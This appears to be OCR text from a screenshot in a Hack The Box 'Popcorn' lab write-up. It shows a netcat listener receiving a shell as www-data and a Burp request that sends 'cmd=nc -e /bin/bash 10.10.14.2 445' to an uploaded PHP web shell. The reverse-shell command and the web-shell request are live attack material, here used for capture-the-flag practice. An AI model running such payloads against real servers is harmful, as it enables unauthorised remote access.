 (root💀kali)-[/media/sf_Compartilhada/HackTheBox/Popcorn]
# nc -nlvp 445
listening on [any] 445 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.6] 40151
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Burp Suite Community Edition v2021.2.1 - Tempor
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project o
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Response
Pretty Raw \n Actions
1 POST /torrent/upload/7cf55428325617fdde910fe55b79ab72be937924.php HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: /torrent/=; /torrent/index.php=; /torrent/torrents.php=; /torrent/login.php=
; saveit_0=4; saveit_1=5; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=
d771a9f863111ddd4331435670074f9a
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 34
12
13 cmd=nc -e /bin/bash 10.10.14.2 445